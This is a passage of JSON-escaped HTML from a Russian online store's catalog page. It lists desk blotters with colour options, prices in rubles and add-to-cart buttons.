d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 40х30\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                            \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022footer_button has_offer_prop inner_content js_offers__49854_block n-btn\u0022\u003E\n                                            \u003Cdiv class=\u0022counter_wrapp clearfix offer_buy_block ce_cmp_visible\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u00228730\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249855\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49855\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249855\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 40х30\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                \u003Cdiv class=\u0022sku_props ce_cmp_hidden\u0022\u003E\n                                                                \u003Cdiv class=\u0022bx_catalog_item_scu wrapper_sku sku_in_section\u0022 id=\u0022bx_3966226736_49854_sku_tree\u0022 data-site_id=\u0022s1\u0022 data-id=\u002249854\u0022 data-offer_id=\u002249855\u0022 data-propertyid=\u0022495\u0022 data-offer_iblockid=\u002226\u0022 data-iblockid=\u002224\u0022 data-section_id=\u0022199\u0022\u003E\n                                                \u003Cdiv class=\u0022item_wrapper\u0022\u003E\u003Cdiv class=\u0022bx_item_detail_scu\u0022 style=\u0022\u0022 id=\u0022bx_3966226736_49854_prop_496_cont\u0022 data-display_type=\u0022LI\u0022 data-id=\u0022496\u0022\u003E\u003Cspan class=\u0022show_class bx_item_section_name\u0022\u003E\u003Cspan\u003EЦвет\u003Cspan class=\u0022sku_mdash\u0022\u003E\u0026mdash;\u003C\/span\u003E\u003Cspan class=\u0022val\u0022\u003Eслоновая кость\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\u0022bx_scu_scroller_container scrollblock scrollblock--ob-auto\u0022\u003E\u003Cdiv class=\u0022bx_scu\u0022\u003E\u003Cul id=\u0022bx_3966226736_49854_prop_496_list\u0022 class=\u0022list_values_wrapper\u0022 data-max-count=\u002220\u0022\u003E\u003Cli class=\u0022item active\u0022  data-treevalue=\u0022496_1348\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221348\u0022\u003E\u003Ci title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027)\u0022 title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1349\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221349\u0022\u003E\u003Ci title=\u0022Цвет: шоколад\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027)\u0022 title=\u0022Цвет: шоколад\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1350\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221350\u0022\u003E\u003Ci title=\u0022Цвет: черный\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027)\u0022 title=\u0022Цвет: черный\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                \u003C\/div\u003E\n            \u003C\/div\u003E\n                        \n\n            \n            \n                        \u003Cdiv class=\u0022col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  \u0022 data-id=\u002249882\u0022  data-product_type=\u00223\u0022\u003E\n                \u003Cdiv class=\u0022basket_props_block\u0022 id=\u0022bx_basket_div_49882_block\u0022 style=\u0022display: none;\u0022\u003E\n                                    \u003C\/div\u003E\n                \u003Cdiv class=\u0022catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku\u0022 id=\u0022bx_3966226736_49882\u0022\u003E\n                                                    \u003C!--noindex--\u003E\n            \u003Ctemplate class=\u0022offers-template-json\u0022\u003E\n                    \u003Cdiv data-json=\u0027[{\u0022ID\u0022:49883,\u0022TREE\u0022:{\u0022PROP_496\u0022:1348},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49884,\u0022TREE\u0022:{\u0022PROP_496\u0022:1350},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49885,\u0022TREE\u0022:{\u0022PROP_496\u0022:1349},\u0022CAN_BUY\u0022:1}]\u0027\u003E\u003C\/div\u003E\n            \u003C\/template\u003E\n        \u003C!--\/noindex--\u003E\n                                                                                    \u003Cdiv class=\u0022inner_wrap TYPE_2\u0022\u003E\n                                                                            \u003Cdiv class=\u0022js-item-gallery hidden\u0022\u003E                                                                                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49882\/?oid=49883\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/db8\/87woz7kgk9huho2k04xlqr1esg9pnm7d.jpg\u0022 alt=\u0022Бювар с загибом 80х50\u0022 title=\u0022Бювар с загибом 80х50\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022image_wrapper_block js-notice-block__image \u0022\u003E\n                                                                                                                                                                                                                                                                \u003Cdiv class=\u0022like_icons block\u0022 data-size=\u00221\u0022\u003E\n                                                                            \u003Cdiv class=\u0022wrapp_one_click\u0022\u003E\n                                                                                                                    \u003Cspan class=\u0022rounded3 colored_theme_hover_bg one_click\u0022 data-item=\u002249883\u0022 data-iblockID=\u002226\u0022 data-quantity=\u00221\u0022 onclick=\u0022oneClickBuy(\u002749883\u0027, \u002724\u0027, this)\u0022 title=\u0022Купить в 1 клик\u0022\u003E\n                                                                                    \u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002218\u0022 height=\u002216\u0022 viewBox=\u00220 0 18 16\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 941 copy 2\u0022 class=\u0022cls-1\u0022 d=\u0022M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z\u0022 transform=\u0022translate(-637 -132)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/span\u003E\n                                                            \u003C\/div\u003E\n                                                                                                        \u003Cdiv class=\u0022fast_view_button\u0022\u003E\n                                \u003Cspan title=\u0022Быстрый просмотр\u0022 class=\u0022rounded3 colored_theme_hover_bg\u0022 data-event=\u0022jqm\u0022 data-param-form_id=\u0022fast_view\u0022 data-param-iblock_id=\u002224\u0022 data-param-id=\u002249882\u0022 data-param-item_href=\u0022%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49882%2F%3Foid%3D49883\u0022 data-name=\u0022fast_view\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002212\u0022 viewBox=\u00220 0 16 12\u0022\u003E\u003Cpath  data-name=\u0022Ellipse 302 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z\u0022 transform=\u0022translate(-541 -134)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022view_sale_block_wrapper\u0022\u003E\n                                    \u003Cdiv class=\u0022view_sale_block v2 grey wq init-if-visible\u0022 style=\u0022display:none;\u0022 \u003E\n                                                    \u003Cdiv class=\u0022icons\u0022\u003E\n                                \u003Cdiv class=\u0022values\u0022\u003E\n                                    \u003Cspan class=\u0022item\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-timer\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002220\u0022 height=\u002220\u0022 viewBox=\u00220 0 20 20\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 970\u0022 class=\u0022cls-1\u0022 d=\u0022M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z\u0022 transform=\u0022translate(-370 -415)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                \u003Cdiv class=\u0022count_d_block\u0022\u003E\n                            \u003Cspan class=\u0022active_to hidden\u0022\u003E\u003C\/span\u003E\n                            \u003Cspan class=\u0022countdown values\u0022\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003C\/span\u003E\n                        \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                                                                                                                                                                                                                                                \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49882\/?oid=49883\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/db8\/87woz7kgk9huho2k04xlqr1esg9pnm7d.jpg\u0022 alt=\u0022Бювар с загибом 80х50\u0022 title=\u0022Бювар с загибом 80х50\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                                                                                                                                                \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022item_info\u0022\u003E\n                                \u003Cdiv class=\u0022item_info--top_block\u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022item-title\u0022\u003E\n                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49882\/?oid=49883\u0022 class=\u0022dark_link js-notice-block__title option-font-bold font_sm\u0022\u003E\u003Cspan\u003EБювар с загибом 80х50\u003C\/span\u003E\u003C\/a\u003E\n                \u003C\/div\u003E\n                                                                                                                                \u003Cdiv class=\u0022sa_block \u0022 data-fields=\u0027[\u0022\u0022,\u0022\u0022]\u0027 data-stores=\u0027[]\u0027 data-user-fields=\u0027[\u0022\u0022,\u0022UF_CATALOG_ICON\u0022,\u0022\u0022]\u0027\u003E\n                                                                                                                            \u003Cdiv class=\u0022article_block\u0022 data-name=\u0022Арт.\u0022 data-value=\u002211720\u0022\u003E\u003Cdiv class=\u0022muted font_sxs\u0022\u003EАрт.: 11720\u003C\/div\u003E\u003C\/div\u003E\n                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022item_info--bottom_block\u0022\u003E\n                                                    \u003Cdiv class=\u0022cost prices clearfix prices--with_icons_block\u0022\u003E\n                                                                        \u003Cdiv class=\u0022ce_cmp_hidden\u0022\u003E\n                                                                                        \u003Cdiv class=\u0022with_matrix pl with_old price_matrix_wrapper \u0022 style=\u0022display:none;\u0022\u003E\n                        \u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n                            \u003Cdiv class=\u0022price price_value_block font-bold font_mxs\u0022\u003E\u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022price discount\u0022\u003E\u003Cspan class=\u0022values_wrapper font_xs muted\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022sale_block matrix\u0022 style=\u0022display:none;\u0022\u003E\n                                \u003Cdiv class=\u0022sale_wrapper font_xxs\u0022\u003E\n                                                                            \u003Cdiv class=\u0022sale-number rounded2\u0022\u003E\n                                            \u003Cdiv class=\u0022value\u0022\u003E-\u003Cspan\u003E\u003C\/span\u003E%\u003C\/div\u003E\n                                            \u003Cdiv class=\u0022inner-sale rounded1\u0022\u003E\n                                                \u003Cdiv class=\u0022text\u0022\u003E\n                                                    \u003Cspan class=\u0022title\u0022\u003EЭкономия\u003C\/span\u003E\n                                                    \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022clearfix\u0022\u003E\u003C\/div\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                        \u003Cdiv class=\u0022js_price_wrapper\u0022\u003E\n                                                                                                                                                                                                                                                                                                                                                            \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002272980\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E72\u0026nbsp;980\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                                                                                        \u003Cdiv class=\u0022js-info-block rounded3\u0022\u003E\n                            \u003Cdiv class=\u0022block_title text-upper font_xs font-bold\u0022\u003E\n                                Варианты цен                                \u003Ci class=\u0022svg inline  svg-inline-close\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002216\u0022 viewBox=\u00220 0 16 16\u0022\u003E\u003Cpath data-name=\u0022Rounded Rectangle 114 copy 3\u0022 class=\u0022cccls-1\u0022 d=\u0022M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z\u0022 transform=\u0022translate(-325 -130)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                            \u003C\/div\u003E\n                            \u003Cdiv class=\u0022block_wrap\u0022\u003E\n                                \u003Cdiv class=\u0022block_wrap_inner prices \u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002272980\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E72\u0026nbsp;980\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022more-btn text-center\u0022\u003E\n                                    \u003Ca href=\u0022\u0022 class=\u0022font_upper colored_theme_hover_bg\u0022\u003EПодробности\u003C\/a\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                                                                    \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                            \u003Cdiv class=\u0022ce_cmp_visible\u0022\u003E\n                                \t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price_matrix_wrapper\u0022\u003E\n\t\t\t\t\t\u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price font-bold font_mxs\u0022 id=\u0022bx_3966226736_49882_price\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tот \u003Cspan class=\u0022values_wrapper\u0022\u003E72\u0026nbsp;980 руб.\u003C\/span\u003E \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price discount\u0022\u003E\n\t\t\t\t\t\t\t\t\t\u003Cspan class=\u0022values_wrapper font_xs muted\u0022 style=\u0022display:none;\u0022\u003E72\u0026nbsp;980 руб.\u003C\/span\u003E\n\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022sale_block\u0022 style=\u0022display:none;\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\n\t\t\t                            \u003C\/div\u003E\n                                                                                        \u003Cdiv class=\u0022icons-basket-wrapper offer_buy_block ce_cmp_hidden\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002272980\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249883\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49883\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249883\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 